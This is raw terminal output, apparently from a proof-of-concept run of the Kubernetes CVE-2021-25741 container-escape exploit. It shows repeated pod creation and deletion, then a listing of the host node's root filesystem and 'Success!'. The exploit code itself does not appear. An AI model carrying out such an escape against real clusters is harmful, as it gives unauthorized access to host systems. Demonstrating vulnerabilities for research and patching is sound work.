 pod/cve202125741 created
Error from server (BadRequest): container "mount-container" in pod "cve202125741" is waiting
to start: CreateContainerConfigError
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbi
n snap srv swap.img sys tmp usr var
Success!
➜ cve-2021-25741